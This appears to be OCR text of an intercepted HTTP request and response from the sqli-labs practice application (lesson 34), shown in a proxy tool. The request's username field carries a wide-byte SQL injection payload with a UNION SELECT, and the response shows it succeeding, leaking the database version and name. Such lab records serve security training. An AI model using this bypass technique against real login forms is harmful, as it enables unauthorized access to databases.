 Request
Pretty Raw Hex \n
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-34/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 81
13
14 uname=-admin%E6' union select version(),database()
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:5.1.73-community
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select version(),database() --
Hint: The Password you input is escaped as : admin